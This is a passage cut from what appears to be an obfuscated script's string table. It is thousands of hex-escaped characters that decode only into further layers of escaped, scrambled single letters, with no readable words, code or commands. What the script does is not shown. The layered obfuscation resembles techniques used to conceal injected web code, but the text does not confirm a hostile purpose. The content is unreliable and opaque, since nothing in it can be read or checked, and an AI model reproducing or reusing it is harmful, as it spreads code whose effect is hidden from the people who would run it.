22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\